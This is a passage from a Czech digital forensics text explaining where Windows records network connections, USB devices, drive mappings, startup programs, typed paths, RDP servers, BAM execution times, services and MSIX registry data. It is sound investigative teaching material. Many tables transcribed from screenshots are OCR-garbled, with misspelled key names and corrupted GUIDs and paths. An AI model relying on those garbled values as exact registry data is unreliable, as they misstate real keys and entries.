|    | Description                                       | RegSz         | eduroam                                | 78-E7-7E-06       |            |                         |  |  |  |  |  |
|    | Source                                            | RegDword      | 8                                      |                   |            |                         |  |  |  |  |  |
|    | DnsSuffix                                         | RegSz         | vse.cz                                 | 00-00-00-00-00-00 |            |                         |  |  |  |  |  |
|    | FirstNetwork                                      | RegSz         | eduroam                                | 00-00-00          |            |                         |  |  |  |  |  |
|    | DefaultGateway                                    | Mac RegBinary | BC-5A-56-39-3D-82                      | 7E-06-F0-F8-7E-06 |            |                         |  |  |  |  |  |

Zdroj: Autor.

Description - SSID, název bezdrátové sítě.

**DNSSuffix** – udává textový řetězec, který se přidává za název počítače, za účelem překladu DNS záznamu na IP adresu. Při dotazu na DFA server by se dotaz změnil na dfa.vse.cz.

DefaultGatewayMac - BSSID, MAC adresa přístupového bodu.

Záznamy o síťových připojeních obsahují časové značky uložené ve formátu FILETIME, což je 64bitové časové razítko používané systémem Windows. Časové značky mohou sloužit jako přesný časový bod pro tzv. technický indikátor (Pivot Point), který umožňuje propojit získané časové údaje s jinými datovými zdroji v rámci daného časového úseku. Tyto hodnoty jsou zároveň zásadní pro vytváření časové osy událostí, která mapuje uživatelské aktivity a poskytuje kontext pro analýzu konkrétních událostí nebo bezpečnostních incidentů.

## • DateCreated

Udává datum a čas, kdy bylo dané síťové připojení poprvé vytvořeno nebo zaznamenáno systémem. Tato hodnota je užitečná pro určení okamžiku, kdy bylo připojení k síti zahájeno.

### • DateLastConnected

Označuje datum a čas posledního připojení zařízení k dané síti, což umožňuje sledovat, kdy byla síť naposledy využívána.

### Obrázek 57 | Interpretace časových značek

|    |                      |                                                                   |                            | 4 | 🖉 Data Interpreter                 |                                                                         |  |  |
|----|----------------------|-------------------------------------------------------------------|----------------------------|---|------------------------------------|-------------------------------------------------------------------------|--|--|
|    |                      |                                                                   |                            |   | Numbers                            |                                                                         |  |  |
| ٧  | alues                |                                                                   |                            |   | 8 bit, signed                      | -25                                                                     |  |  |
|    |                      |                                                                   |                            | - | 8 bit, unsigned                    | 231                                                                     |  |  |
| )r | ag a column header h | ere to group b                                                    | y that column              |   | 16 bit, signed                     | 2,023                                                                   |  |  |
|    | Value Name           | Value Type                                                        | Data                       |   | 16 bit, unsigned                   | 2,023                                                                   |  |  |
|    | alle                 | alle                                                              | alle                       |   | 32 bit, signed                     | 657,383                                                                 |  |  |
|    | n o c                | 10 c                                                              | FrankieHome<br>FrankieHome |   | 32 bit, unsigned                   | 657,383<br>1,125,912,792,401,895<br>1,125,912,792,401,895<br>9.2119E-40 |  |  |
|    | ProfileName          | RegSz                                                             |                            |   | 64 bit, signed                     |                                                                         |  |  |
|    | Description          | RegSz                                                             |                            |   | 64 bit, unsigned                   |                                                                         |  |  |
|    | Managed              | RegDword 0                                                        |                            |   | Float                              |                                                                         |  |  |
|    | Category             | ReaDword                                                          | 0                          |   | Double                             | 5.562748309389636E-309                                                  |  |  |
|    | cutegory             | RegBinary         E7-07-08-00-04-00-0A-00-08-00-1B-00-03-00-8D-00 |                            | - | Dates and times                    |                                                                         |  |  |
|    | DateCreated          |                                                                   |                            |   | DOS FAT Time/date (32 bit)         | n/a                                                                     |  |  |
|    | NameType             | RegDword                                                          | 71                         |   | DOS FAT Date/time (32 bit)         | n/a                                                                     |  |  |
|    | DateLastConnected    | RegBinary E7-07-0A-00-03-00-04-00-10-00-12-00-0A-00-33-02         |                            |   | Unix/Posix (32 bit)                | 1970-01-08 14:36:23                                                     |  |  |
|    |                      |                                                                   |                            |   | Windows FILETIME (64 bit)          | 1604-07-27 03:21:19                                                     |  |  |
|    |                      |                                                                   |                            |   | OLE 2.0 Date/time (64 bit)         | 1899-12-30 00:00:00                                                     |  |  |
|    |                      |                                                                   |                            |   | Windows SYSTEM Date/time (128 bit) | 2023-10-04 16:18:10                                                     |  |  |

Zdroj: Autor.

Záznam posledního přihlášení (klíč: DateLastConnected) k WiFi síti FrankieHome, 2023-10-04 16:18:10 lokální časová zóna zkoumaného zařízení (CEST). Časový údaj je ve formátu Windows SYSTEM Date/time (128 bit).

Klíč registru:

- HKEY\_LOCAL\_MACHINE\SYSTEM\CurrentControlSet\Services\Tcpip\Parameter
- HKEY\_LOCAL\_MACHINE\SYSTEM\CurrentControlSet\Services\Tcpip\Parameters\Interfaces

# 9.1.6 Identifikace USB paměťových zařízení

USB disky jsou běžně používány pro výměnu nebo zálohování souborů. Operační systém Windows zaznamenává informace o paměťových zařízeních v klíči USBSTOR, tyto klíče jsou vytvořeny při prvním použití daného USB zařízení a obsahují informace umožňující u zařízení od renomovaných výrobců identifikovat výrobce, model a pomocí sériového čísla i konkrétní USB paměťové zařízení.

#### Klíč registru:

HKEY LOCAL MACHINE\SYSTEM\CurrentControlSet\Enum\USBSTOR

| igisu y nives (1) Avaliable bookmarks (32/0)             |             | 1 - | vaues |                                                   |            |                                                                          |  |  |
|----------------------------------------------------------|-------------|-----|-------|---------------------------------------------------|------------|--------------------------------------------------------------------------|--|--|
| inter text to search                                     | Find        |     |       | Drag a column header here to group by that column |            |                                                                          |  |  |
| Man and a second                                         | distant see |     |       | Value Name                                        | Value Type | Data                                                                     |  |  |
| Key hame                                                 | # Values    | # 9 | 1     | 7 ×0:                                             | #EC        | 4Dc                                                                      |  |  |
| CICAUDROVICTTR-1-10-b-0-b-0-5 Formatic Auto-t-10-        | -           |     |       | DeviceDesc                                        | RegSz      | @disk.inf,%disk_devdesc%;Disk drive                                      |  |  |
| A C SANDOA (CFTData (CyberPolygon_Forensic_Artifacts (Re |             |     |       | Capabilities                                      | RegDword   | 16                                                                       |  |  |
| ActivationBroker                                         |             |     |       | Address                                           | RegDword   | 6                                                                        |  |  |
| ControlSet001                                            |             |     |       | ContainerID                                       | RegSz      | {79c99cea-4174-5581-8fbe-e054e655cc65}                                   |  |  |
| ► Control                                                | 12          |     |       | HardwareID                                        | RedMultiSz | US8STOR/DiskJetFlashTranscend 8G8 8.07 US8STOR/DiskJetFlashTranscend 8G8 |  |  |
| A C Enum                                                 | 21          |     |       | CompatibleIDs                                     | RedMultiSz | US8STOR IDisk US8STOR RAW GenDisk                                        |  |  |
| > C ACPI                                                 | 0           |     |       | ClassGI IID                                       | RegSz.     | {4d36e967-e325-11ce-bfc1-08002be10318}                                   |  |  |
| ACPI_HAL                                                 | 0           |     |       | Service                                           | RegSz      | dek                                                                      |  |  |
| » 🧰 BTH                                                  | 0           | 0   |       | Driver                                            | RecEr      | /4d264967-e225-11ce-bf-1-09002be10219\\00002                             |  |  |
| DISPLAY                                                  | 0           | )   |       | Mfo                                               | Regar      | (made of each size of solution and solution and the solution)            |  |  |
| + C HDAUDIO                                              | 0           | )   |       | Mig<br>Estandi Alama                              | Regoz      | workenin, wgermanunacurer w; (stantiar olitik onves)                     |  |  |
| + 🧰 HED                                                  | 0           |     |       | Friendtyname                                      | Regisz     | JetHash Transcend 8G8 USB Device                                         |  |  |
| HTREE                                                    |             |     |       | ConfigHags                                        | RegDword   | U                                                                        |  |  |
| > 🚞 PCI                                                  |             |     |       |                                                   |            |                                                                          |  |  |
| PCIIDE                                                   | 0           | 0   |       |                                                   |            |                                                                          |  |  |
| ROOT                                                     | 0           |     |       |                                                   |            |                                                                          |  |  |
| SCSI                                                     | 0           |     |       |                                                   |            |                                                                          |  |  |
| STORAGE                                                  | 0           |     |       |                                                   |            |                                                                          |  |  |
| ▶ 🚞 SW                                                   | 0           | 0   |       |                                                   |            |                                                                          |  |  |
| 🕨 🚞 SWD                                                  | 0           |     |       |                                                   |            |                                                                          |  |  |
| USB                                                      | 0           |     |       |                                                   |            |                                                                          |  |  |
| A 🧮 USBSTOR                                              | 0           |     |       |                                                   |            |                                                                          |  |  |
| Disk&Ven_JetFlash&Prod_Transcend_8GB&Rev_8.07            | 0           | 0   |       |                                                   |            |                                                                          |  |  |
| ► 0X2YDR35&0                                             | 12          |     |       |                                                   |            |                                                                          |  |  |
| Disk&Ven_SMI&Prod_US8_DISK&Rev_1100                      | 0           |     |       |                                                   |            |                                                                          |  |  |

Obrázek 58 | Registry Explorer – záznamy USB paměťových zařízení

Zdroj: Autor.

USBSOR obsahuje podklíče pro každé USB zařízení, které bylo připojeno ke zkoumanému zařízení.

Zájmové informace u USB zařízení jsou netradičně uloženy v názvu klíčů, notace záznamů není standardizována a je na výrobci, jak se bude zařízení identifikovat operačnímu systému.

Disk&Ven\_JetFlash&Prod\_Transcend\_8GB&Rev\_8.07

Obecně **Ven**\_ identifikuje výrobce a **Prod**\_ identifikuje model USB zařízení, v zobrazeném příkladu jsou tyto informace přehozené.

Stejně tak je běžné u zařízení, která jsou vyráběna pro vícero odběratelů, najít generické hodnoty.

Disk&Ven Multiple&Prod Card Reader&Rev 1.00

#### Obrázek 59 | Registry Explorer – identifikační záznamy USB paměťových zařízení

```
        →
        USBSTOR

        →
        Disk&Ven_Kingston&Prod_DataTraveler_109&Rev_PMAP

        →
        000FEAFAC160BC7107B20166&0

        →
        Disk&Ven_Multiple&Prod_Card_Reader&Rev_1.00

        →
        Disk&Ven_Multiple&Prod_Card_Reader&Rev_1.00

        →
        Disk&S63666438&00

        →
        Disk&Ven_Seagate&Prod_USB&Rev_0409

        →
        O7B224335F0A&0

        →
        Disk&Ven_ST2000LM&Prod_003_HN-M201R&Rev_2BC1

        →
        H10110011202560&0
```

Zdroj: Autor.

Prakticky stejná situace platí pro identifikaci sériových čísel USB zařízení. Ani zde není dodržována standardizovaná notace a je na každém výrobci, jakým způsobem bude

identifikovat svoje zařízení. U neznačkových výrobků je často možné narazit na sériová čísla tvořená samými nulami.

Sériové číslo USB disku je uloženo v názvu podklíče daného USB zařízení. U disku z prvního příkladu **Jet Flash Transcend 8 GB** je sériové číslo: **OX2YDR35**.

# 9.1.7 Mapování USB zařízení

Mapování USB zařízení slouží k identifikaci, pod jakým písmenem (mount pointem) bylo zařízení zpřístupněno uživateli.

Klíč registru:

```
HKEY\_LOCAL\_MACHINE \SYSTEM \MountedDevices
```

Obrázek 60 | Registry Explorer – mapování disků

|                                                                                                   |  |   | Device Name                                                 | Device Data                                                                                                  |  |  |  |  |
|---------------------------------------------------------------------------------------------------|--|---|-------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|--|
| Key name                                                                                          |  | 9 | · D c                                                       |                                                                                                    |  |  |  |  |
| *Oc                                                                                               |  |   | \DosDevices\C:                                              | 0r+86 **                                                                                                    |  |  |  |  |
| K:\SANDBOX\CFTData\CyberPc     G:\SANDBOX\CFTData\CyberPc     G:\SANDBOX\CFTData\CyberPc     GOOT |  |   |                                                             |                                                                                                    |  |  |  |  |
|                                                                                                   |  |   | <pre>\??\Volume{DD42fc10-DUC5-11e8-94CF-806e6f6e6963}</pre> | 61,PC21#CdkowskieuTkECkWmatskLogTkMmatsF2818TC001#285560080089010000#(23129290-0-001-1100-3415-0090631640    |  |  |  |  |
|                                                                                                   |  |   | \DosDevices\D:                                              | \??\SCSI#CdRom&Ven_NECVMWar&Prod_VMware_SATA_CD01#5&2edf08dd&0&010000#{53f5630d-b6bf-11d0-94f2-00a0c91efb8b} |  |  |  |  |
| ActivationBroker                                                                                  |  |   | \??\Volume{715aacb4-b212-11ea-94dc-000c29694413}            | _??_USBSTOR#Disk&Ven_SMI&Prod_US8_DISK&Rev_1100#030317-70220726580#{53f56307-b6bf-11d0-94f2-00a0c91efb8b}    |  |  |  |  |
| ControlSet001                                                                                     |  | + | \DosDevices\E:                                              | _??_USBSTOR#Disk&Ven_JetFlash&Prod_Transcend_8GB&Rev_8.07#OX2YDR35&0#{53f56307-b6bf-11d0-94f2-00a0c91efb&b}  |  |  |  |  |
| DriverDatabase                                                                                    |  |   | \??\Volume{715aacd7-b212-11ea-94dc-000c29694413}            | _??_USBSTOR#Disk&Ven_JetFlash&Prod_Transcend_&GB&Rev_8.07#OX2YDR35&0#{53f56307-b6bf-11d0-94f2-00a0c91efb&b}  |  |  |  |  |
| HardwareConfig                                                                                    |  |   |                                                             |                                                                                                    |  |  |  |  |
| Input                                                                                             |  |   |                                                             |                                                                                                    |  |  |  |  |
| Keyboard Layout                                                                                   |  |   |                                                             |                                                                                                    |  |  |  |  |
| Maps                                                                                              |  |   |                                                             |                                                                                                    |  |  |  |  |
| MountedDevices                                                                                    |  |   |                                                             |                                                                                                    |  |  |  |  |

Zdroj: Autor.

Device Name: \DosDevices\E: Device Data:

Mezi záznamy USB disků připojených pod písmenem E:\ je možné nalézt záznam Jet Flash Transcend se sériovým číslem OX2YDR35.

# 9.1.8 Spouštění aplikací

Seznam aplikací, které se automaticky spustí při startu systému.

Klíč registru:

 $HKEY\_LOCAL\_MACHINE \ SOFTWARE \ Microsoft \ Windows \ Current \ Version \ Run$ 

| Value Name                                       | Value Type  | Data                                                                                                  |
|--------------------------------------------------|-------------|----------------------------------------------------------------------------------------------------|
| R C                                              | вос         | n 🗍 c                                                                                                 |
| SecurityHealth                                   | RegExpandSz | %windir%\system32\SecurityHealthSystray.exe                                                           |
| Eraser                                           | RegSz       | "C:\Program Files\Eraser\Eraser.exe" -atRestart                                                       |
| CL-26-F6CE4E7C-4DEB-4C9F-B319-D05152C34A81 RegSz |             | "C:\Program Files\Common Files\Bitdefender\SetupInformation\CL-26-F6CE4E7C-4DEB-4C9F-B319-D05152C34A8 |
| egui                                             | RegSz       | "C:\Program Files\ESET\ESET Security\ecmds.exe" /run /hide /proxy                                     |
| iTunesHelper                                     | RegSz       | "C:\Program Files\Tunes\TunesHelper.exe"                                                              |

Obrázek 61 | Registry Explorer – seznam aplikací spouštěných při startu systému

Zdroj: Autor.

Seznam aplikací spuštěných pomocí funkce spustit v nabídce start.

Klíč registru:

NTUSER.DAT\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\RunMRU



Zdroj: Autor.

| Value Name   | Mru Position | Executable   | Opened On           |
|--------------|--------------|--------------|---------------------|
| R <b>O</b> C | =            | * <b>0</b> ¢ | -                   |
| b            | 0            | mmc          | 2021-10-07 16:34:53 |
| c            | 1            | taskmgr      |                     |
| g            | 2            | calc         |                     |
| f            | 3            | notepad      |                     |
| а            | 4            | cmd          |                     |
| d            | 5            | gpedit.msc   |                     |
| e            | 6            | powershell   |                     |
|              |              |              |                     |

#### Obrázek 63 | Registry Explorer – seznam naposledy spuštěných aplikací

Zdroj: Autor.

# 9.1.9 Ručně zadané cesty k souborům nebo adresářům

Klíč registru:

NTUSER.DAT\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\TypedPaths

Při přímém zadání adresářové cesty v prohlížeči souborů se cesta zapíše do klíče TypedPaths. Záznamy obsahují adresáře, soubory a aplikace otevřené pomocí stavového řádku v Průzkumníku souborů.

Obrázek 64 | Průzkumník souborů – otevření adresáře vložením celé cesty do stavového řádku

| 📕 I 🔁 🚯 🖛 I     |                                                   |  |  |  |  |  |  |
|-----------------|---------------------------------------------------|--|--|--|--|--|--|
| File Home       | Share View                                        |  |  |  |  |  |  |
| 🕣 🔹 🕇 🚺         | D:\DFA-IMAGE                                      |  |  |  |  |  |  |
| _               | D:\DFA-IMAGE                                      |  |  |  |  |  |  |
| ☆ Favorites     | D:\DFA-IMAGE\FuzzyHashing-cv-9                    |  |  |  |  |  |  |
| Desktop         | D:\DFA-IMAGE\JPG-EXIF-METADATA-2021\foto_diplomka |  |  |  |  |  |  |
| Downloads       | D:\DFA-IMAGE\JPG-GPS-Exif-cv-5                    |  |  |  |  |  |  |
| E Recent places | E0120112_150150_001                               |  |  |  |  |  |  |
|                 | 20190119_120851                                   |  |  |  |  |  |  |
| 🛤 This PC       | 20190119_121227                                   |  |  |  |  |  |  |
| 📜 Desktop       | 20190119_121410                                   |  |  |  |  |  |  |
| Documents       | 20190119_121427                                   |  |  |  |  |  |  |
| 📕 Downloads     | 20190119_121433                                   |  |  |  |  |  |  |
| 🚺 Music         | 20190119_121844                                   |  |  |  |  |  |  |

Zdroj: Autor.

Obrázek 65 | Registry Explorer – seznam adresářů, souborů a aplikací otevřených pomocí stavového řádku v Průzkumníku souborů

| Value Name | Value Type | Data                                              |
|------------|------------|---------------------------------------------------|
| #OC        | # C        | *Dc                                               |
| url1       | RegSz      | cmd                                               |
| url2       | RegSz      | D:\                                               |
| url3       | RegSz      | D: \ForensicsTools                                |
| url4       | RegSz      |                                                   |
| url5       | RegSz      | D:\DFA-IMAGE\JPG-EXIF-METADATA-2021\foto_diplomka |
| url6       | RegSz      | D:\DFA-IMAGE\FuzzyHashing-cv-9                    |
| url7       | RegSz      |                                                   |
| url8       | RegSz      | D:\pFA-IMAGE\JPG-GPS-Exif-cv-5                    |
| url9       | RegSz      | D:\ForensicsTools\testdisk-7.2-WIP                |
| url 10     | RegSz      | C; \Program Files (x86) \R-Studio                 |
| url11      | RegSz      | D:\dfa-image                                      |
| url12      | RegSz      | D: \ForensicsTools\Browsinghistoryview            |
| url13      | RegSz      | This PC                                           |

Zdroj: Autor.

# 9.1.10 Remote Desktop Connection Artifacts

Protokol Remote Desktop Protocol (RDP), vyvinutý společností Microsoft, je základní technologií pro vzdálený přístup k ploše a ovládání systémů se systémem Windows. Tento protokol umožňuje uživatelům komunikovat s grafickým uživatelským rozhraním

(GUI) vzdáleného počítače prostřednictvím síťového připojení a plynule emulovat prvky pracovní plochy. Mezi klíčové funkce protokolu RDP patří šifrování přenášených dat, přesměrování schránky, tiskárny a disku, přesměrování přehrávání zvuku/videa, funkce správy relací, podpora více monitorů a ověřování na úrovni sítě (NLA) pro zvýšení bezpečnosti. RDP umožňuje efektivní vzdálenou správu tím, že uživatelům umožňuje bezpečný přístup ke vzdáleným zdrojům a jejich využívání při zachování známého prostředí pracovní plochy. Tento abstrakt poskytuje stručný přehled funkcí protokolu RDP, které jsou nezbytné pro vzdálený přístup a správu v moderních počítačových prostředích.

Klíč registru:

## NTUSER.DAT\Software\Microsoft\Terminal Server Client

|   | Registry hives (1)   | Available bookmarks (33/0) |          |          |   | Values                                            | TerminalServe | erClient            |                     |  |  |  |
|---|----------------------|----------------------------|----------|----------|---|---------------------------------------------------|---------------|---------------------|---------------------|--|--|--|
|   | Enter text to search |                            | Find     |          | 1 | Drag a column header here to group by that column |               |                     |                     |  |  |  |
|   |                      |                            |          |          |   | Host N                                            | lame          | Username            | Last Modified       |  |  |  |
|   | Key name             |                            | # values |          | 1 | P REC                                             |               | e∎c                 | =                   |  |  |  |
| 9 | a D c                |                            | -        | ^        | P | rdp.bb                                            | .dark         | bbjump01\rdpuser001 | 2024-04-06 16:06:22 |  |  |  |
|   | ) 🚞 Ta               | bletTip                    |          | (        |   | rdp.co                                            | rpserver.org  | <none></none>       | 2024-04-05 15:24:43 |  |  |  |
| , | 🖌 🚞 Te               | rminal Server Client       |          | (        |   |                                                   |               |                     |                     |  |  |  |
|   | > 🚞 (                | Default                    |          |          |   |                                                   |               |                     |                     |  |  |  |
|   | 🚞 I                  | LocalDevices               |          | <b>(</b> |   |                                                   |               |                     |                     |  |  |  |
|   | × 🚞 5                | Servers                    |          | (        |   |                                                   |               |                     |                     |  |  |  |
|   | 6                    | rdp.bb.dark                |          |          |   |                                                   |               |                     |                     |  |  |  |

#### Obrázek 66 | Seznam profilů použitých RDP serverů

Zdroj: Autor.

Záznamy z registrů odpovídají RDP serverům, ke kterým se uživatel ze zkoumaného zařízení připojil. Na záznamech vidíme dva profily RDP serverů, včetně předdefinovaného uživatele pro přihlášení.

Server: rdp.bb.dark Uživatel:rdpuser001 Hostname: bbjump

Časové značky reflektují uživatelskou aktivitu v grafickém rozhraní vzdálené plochy a nelze je bezpodmínečně považovat za záznam o přihlášení ke vzdálené ploše. Pro tyto účely je nutné analyzovat události v Microsoft-Windows-TerminalServices-RDPClient event logu.

# 9.1.11 Background Activity Moderator (BAM)

Background Activity Moderator (BAM)<sup>76</sup> v systému Windows je funkce určená ke sledování spouštěných aplikací. Zaznamenává podrobnosti o činnosti spustitelných souborů v registru systému Windows.

Klíč registru: HKEY\_LOCAL\_MACHINE \SYSTEM\ControlSet00X\Services\bam\State\User Settings\SID\

## Obrázek 67 | Background Activity Moderator

| Registry hives (1) Available bookmarks (34/0) |   | ٧ | /alues BamDam                                                                     |                     |  |  |  |
|-----------------------------------------------|---|---|-----------------------------------------------------------------------------------|---------------------|--|--|--|
| Enter text to search Find                     |   |   | Drag a column header here to group by that column                                 |                     |  |  |  |
|                                               |   |   | Program **                                                                        | * Execution Time    |  |  |  |
| Key name                                      |   | + | Ienovo                                                                            | -                   |  |  |  |
| 1.0                                           | - |   | \Device\HarddiskVolume5\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | 2023-10-08 10:37:36 |  |  |  |
| a bam                                         |   |   | \Device\HarddiskVolume5\Program Files\Adobe\Acrobat DC\Acrobat\Acrobat.exe        | 2023-10-08 10:14:47 |  |  |  |
| - C State                                     |   |   | \Device\HarddiskVolume5\Program Files\Google\Chrome\Application\chrome.exe        | 2023-10-04 11:23:08 |  |  |  |
| UserSettings                                  |   |   | \Device\HarddiskVolume5\Program Files\Notepad++\notepad++.exe                     | 2023-10-02 17:23:51 |  |  |  |
| <b>S-1-5-18</b>                               |   |   | \Device\HarddiskVolume5\Program Files\VideoLAN\VLC\vlc.exe                        | 2023-10-04 11:23:01 |  |  |  |
| 5-1-5-21-1219404224-1385551073-637517202-1000 |   |   | \Device\HarddiskVolume5\Users\franc\AppData\Local\Microsoft\OneDrive\OneDrive.exe | 2023-10-08 10:17:06 |  |  |  |
| ·                                             |   |   | \Device\HarddiskVolume5\Users\franc\Downloads\vlc-3.0.18-win64.exe                | 2023-10-03 06:50:48 |  |  |  |
| 5-1-5-21-1219404224-1385551073-637517202-1002 |   |   | \Device\HarddiskVolume5\Windows\explorer.exe                                      | 2023-10-08 10:12:04 |  |  |  |
| 5-1-5-90-0-1                                  |   |   | \Device\HarddiskVolume5\Windows\regedit.exe                                       | 2023-10-03 15:58:56 |  |  |  |
| ⊑ S-1-5-90-0-2 → □ BasicDisplay               |   |   | \Device\HarddiskVolume5\Windows\System32\ApplicationFrameHost.exe                 | 2023-10-08 10:24:04 |  |  |  |
|                                               |   |   | \Device\HarddiskVolume5\Windows\System32\cmd.exe                                  | 2023-10-08 10:16:57 |  |  |  |
| + 🖻 BasicRender                               |   |   | \Device\HarddiskVolume5\Windows\System32\mmc.exe                                  | 2023-10-02 17:23:48 |  |  |  |
| Batt                                          |   |   |                                                                                   |                     |  |  |  |

Zdroj: Autor.

Záznamy o spuštěných aplikacích zaznamenané v systémovém registru SYSTEM, rozlišení záznamů mezi jednotlivými uživateli je docíleno použitím SID. Pokud není nastaveno jinak, jsou záznamy k jednotlivým aplikacím dostupné po dobu sedmi dní. Do seznamu se neukládají informace o aplikacích spuštěných z externích paměťových médií, jako jsou USB nebo síťové disky. Časové značky jsou zobrazeny v UTC časovém pásmu.

# 9.1.12 Windows System Services

Služby operačního systému, jsou aplikace, které běží na pozadí operačního systému, svoji činnost vykonávají nezávisle na uživatelských aktivitách. Záznamy spuštění služeb patří mezi základní způsoby udržení perzistence na kompromitovaném operačním systému.

Technika je popsána pod identifikátorem: Mitre T1543.003 Create or Modify System Process: Windows Service.

Klíč registru:

## HKEY\_LOCAL\_MACHINE\SYSTEM\ControlSet00x\Services

<sup>76</sup> https://dfir.ru/2020/04/08/bam-internals/

|          | 10001000        |                 | -             |                                                                |
|----------|-----------------|-----------------|---------------|----------------------------------------------------------------|
| -        | AdobeARMservice | Value           | Туре          | Data                                                           |
| È.       | ADOVMPParkage   | 10 Type         | REG_DWORD     | 0x00000010                                                     |
| Ē.       | ADPROXX         | 116 Start       | REG_DWORD     | 0x0000002                                                      |
| <u> </u> | adei            | 20 ErrorControl | REG_DWORD     | 0x0000000                                                      |
|          | AED             | ab) ImagePath   | REG_EXPAND_SZ | "C:\Program Files (x86)\Common Files\Adobe\ARM\1.0\armsvc.exe" |
| Ē.       | afinix          | ab DisplayName  | REG_SZ        | Adobe Acrobat Update Service                                   |
|          | ahcache         | ab ObjectName   | REG_SZ        | LocalSystem                                                    |
|          | AJRouter        | ab Description  | REG_SZ        | Adobe Acrobat Updater keeps your Adobe software up to date.    |
|          | ALG             |                 |               |                                                                |

### Obrázek 68 | Příklad aktivní Windows služby programu Adobe Acrobat

Zdroj: Autor.

Display Name - název služby Adobe Acroba Update Service.

ImagePath – cesta ke spustitelnému souboru "C:\Program Files (x86)\Common Files\ Adobe\ARM\1.0\armscv.exe".

Description – doplňující informace / popis služby.

Start – způsob spuštění nebo informace o vypnuté službě.

- 0x0000000 = Boot
- 0x0000001 = System
- 0x0000002 = Automatic
- 0x0000003 = Manual
- 0x0000004 = Disabled

# 9.1.13 MSIX registry

MSIX<sup>77</sup> je moderní formát balíčků pro aplikace systému Windows 10 a novější, který umožňuje personalizovanou instalaci a odinstalaci aplikací. Jednou z jeho klíčových funkcí je přesměrování registru.

Při instalaci aplikace MSIX se všechny operace s registrem automaticky přesměrují do místní složky nainstalované aplikace. Registry jsou specifické pro daného uživatele a aplikaci, jsou uloženy v %localappdata%\Packages<APP\_ID>\SystemAppData\Helium a obsahují následující soubory systémových registrů: Registry.dat, Usr.dat a UsrClasses. dat. Operace s registrem aplikace probíhají v podstatě v izolovaném prostředí, čímž je zajištěna kompatibilita s ostatními aplikacemi při zachování oddělení od stavu systému.

Registry.dat slouží jako logický (virtuální) ekvivalent HKLM\\Software primárního systémového registru. Za běhu je obsah virtuálního registru připojen do struktury primárního systémového registru a poskytne tak unifikovaný přístup k uloženým datům.

C:\Users\<user>\AppData\Local\Packages\ Microsoft.WindowsNotepad 8wekyb3d8bbwe\SystemAppData\Helium.

microsoft.windowsNotepad\_oweky05d600we/SystemAppData/fiend

<sup>77</sup> https://learn.microsoft.com/en-us/windows/msix/overview

| Obrazek 69   Soubory MSIX registru                                                                                                    |   |                                                                                                    |                                                         |                                                                                                    |
|----------------------------------------------------------------------------------------------------|---|----------------------------------------------------------------------------------------------------|---------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Evidence Tree                                                                                                    | × | File List                                                                                                   |                                                         |                                                                                                    |
| Concret: WindowsNotepad_8wekyb3d8bbwe     AC     ApData     LocalCache     CocalState     Settings     Settings     Settings     CocalState     Ac     Monosoft: WindowsSoundRecorder_Swekyb3d8bbwe     Monosoft: WindowsSoundRecorder_Swekyb3d8bbwe     Monosoft: WindowsSoundSoundStatewe     Monosoft: WindowsSoundStatewe     Monosoft: WindowsSoundStatewe     Monosoft: WindowsSoundStatewe     Monosoft: WindowsSoundStatewe     Monosoft: WindowsSoundStatewe     Monosoft: WindowsSoundStatewe     Monosoft: WindowsSoundStatewe |   | Name User.dat User.datLOG1 User.datLOG1 User.datLOG2 User.datLOG2 User.classes.datLOG1 User.classes.datLOG2 | Size<br>4<br>16<br>4<br>32<br>12<br>16<br>8<br>16<br>16 | Type<br>NTFS Index All<br>Regular File<br>File Slack<br>Regular File<br>Rile Slack<br>Regular File<br>Regular File<br>Regular File<br>Regular File |

Zdroj: Autor.

Záznamy klíče OpenSavePidMRU MSIX registru User.dat uživatele Franc pro aplikaci Notepad.

| Registry hives (1) Available bookmarks (4/0) |          |            |                       | -    | Values ComDig32.OpenSavePidIMRU                   |                                                  |                     |
|----------------------------------------------|----------|------------|-----------------------|------|---------------------------------------------------|--------------------------------------------------|---------------------|
| Enter text to search                         |          |            | Find                  |      | Drag a column header here to group by that column |                                                  |                     |
|                                              |          |            |                       |      | Extension                                         | Absolute Path                                    | Opened On           |
| Key name                                     | # values | # subiceys | Last write timestamp  | - 17 | 9. AEC                                            | *D:                                              |                     |
| φ s0c                                        | -        | -          | -                     |      |                                                   | Documents/OldTown-Memorial-Boards-Scientists.txt | 2023-08-10 09:51:33 |
| C:\SANDBOX\CTFData\Francesca-DATA            |          |            | 2023-08-10 05:24:37   |      | tyt                                               | Dog mante Ob/Town Mamorial Roards Scientists byt | 2023-08-10 09-51-33 |
| Slo8e5b8fc7-a376-a78d-d8d9-a0c230a8f7d       |          | 0          | 1 2023-08-10 05:24:37 |      |                                                   |                                                  |                     |
| a Software                                   |          | 0          | 1 2023-08-10 06:22:27 |      |                                                   |                                                  |                     |
| A Microsoft                                  |          | 0          | 3 2023-08-10 05:24:38 |      |                                                   |                                                  |                     |
| Notepad                                      |          | 9          | 0 2023-08-10 05:27:14 |      |                                                   |                                                  |                     |
| > OneDrive                                   |          | D          | 1 2023-08-10 09:44:15 |      |                                                   |                                                  |                     |
| a 🚞 Windows                                  |          | D          | 1 2023-07-23 12:42:35 |      |                                                   |                                                  |                     |
| CurrentVersion                               |          | D          | 1 2023-00-10 06:23:31 |      |                                                   |                                                  |                     |
| a Explorer                                   |          | 0          | 4 2023-08-10 09:51:34 |      |                                                   |                                                  |                     |
| + CIDSave                                    |          | 0          | 1 2023-08-10 09:51:34 |      |                                                   |                                                  |                     |
| ComDig32                                     |          | 0          | 3 2023-08-10 09:51:33 |      |                                                   |                                                  |                     |
